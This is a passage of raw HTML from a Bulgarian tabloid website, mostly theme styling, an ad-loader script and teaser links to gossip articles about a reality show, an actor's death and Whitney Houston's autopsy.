Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_146_627 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_146_627{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_146_627.td-a-rec{
					text-align: center;
				}.tdi_146_627 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div></div></div></div></div><div id="tdi_147_29e" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_148_276  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_148_276{
                    min-height: 0;
                }.tdi_148_276,
				.tdi_148_276 .tdc-columns{
				    display: block;
				}.tdi_148_276 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_150_699  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_150_699{
                    vertical-align: baseline;
                }.tdi_150_699 .wpb_wrapper,
				.tdi_150_699 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_150_699 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_150_699 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_152_767  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_152_767{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_154_627  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_154_627{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_156_6a7  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_156_6a7{
margin-bottom:40px !important;
padding-bottom:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_156_6a7{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156_6a7{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_6a7{
margin-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap td_block_title tdi_157_665 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_157_665" >
<style>

/* inline tdc_css att */

.tdi_157_665{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_157_665 .td-block-title a,
				.tdi_157_665 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_157_665 .td-block-title a,
				.tdi_157_665 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_157_665 .td-block-title a,
				.tdi_157_665 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_157_665 .td-block-title a,
				.tdi_157_665 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Още интересни публикации</span></h4></div></div></div></div></div><div id="tdi_158_728" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_159_878  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_159_878{
                    min-height: 0;
                }.tdi_159_878,
				.tdi_159_878 .tdc-columns{
				    display: block;
				}.tdi_159_878 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_161_6a0  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_161_6a0{
                    vertical-align: baseline;
                }.tdi_161_6a0 .wpb_wrapper,
				.tdi_161_6a0 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_161_6a0 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_161_6a0 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_162_979 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_162_979" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_162_979{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_979{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_979{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_162_979 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_162_979 .entry-thumb{
					background-position: center 50%;
				}.tdi_162_979 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_162_979 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_162_979 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_162_979 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_162_979 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_162_979 .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}body .tdi_162_979 .td_block_inner .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_979 .td-post-vid-time{
					display: block;
				}.tdi_162_979 .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
                    border-width: 0 1px 0 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #aaaaaa;
                
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_162_979 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_162_979 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_162_979 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_162_979 .td-read-more{
					display: none;
				}.tdi_162_979 .td-module-comments{
					display: none;
				}.tdi_162_979 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_162_979 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_162_979 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_162_979 .td-post-category:hover{
					color: #000000;
				}.tdi_162_979 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_162_979 .td-post-author-name a{
					color: #666666;
				}.tdi_162_979 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_162_979 .entry-title{
					margin: 6px 0 6px;
				
					font-family:Rubik !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_162_979 .td-editor-date,
				.tdi_162_979 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_162_979 .td-post-author-name{
				    font-weight: 400;
				}.tdi_162_979 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_162_979 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_162_979 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_979 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_162_979 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_979 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_979 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_979 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_979 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_979 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_162_979 .td_module_wrap{
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_979 .tdb-block-inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_162_979 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_979 .td-post-author-name{
					display: none;
				}.tdi_162_979 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_979 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_979 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_979 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_979 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_162_979 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_979 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_162_979 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_979 .td-post-author-name{
					display: none;
				}.tdi_162_979 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_162_979 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_979 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_979 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_162_979 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_162_979 = new tdBlock();
block_tdi_162_979.id = "tdi_162_979";
block_tdi_162_979.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#266fef","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":55025,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_162_979","tdc_css_class":"tdi_162_979","tdc_css_class_style":"tdi_162_979_rand_style"}';
block_tdi_162_979.td_column_number = "3";
block_tdi_162_979.block_type = "tdb_single_related";
block_tdi_162_979.post_count = "4";
block_tdi_162_979.found_posts = "3271";
block_tdi_162_979.header_color = "";
block_tdi_162_979.ajax_pagination_infinite_stop = "";
block_tdi_162_979.max_num_pages = "818";
tdBlocksArray.push(block_tdi_162_979);
</script><div id=tdi_162_979 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-485x334.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602-485x261.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
